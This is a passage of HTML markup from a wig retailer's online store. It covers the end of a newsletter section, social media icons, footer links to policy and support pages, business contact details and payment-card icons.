          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-ca/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-ca/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-ca/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-ca/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-ca/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-ca/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-ca/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-ca/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-ca/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-ca/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-ca/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-ca/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" 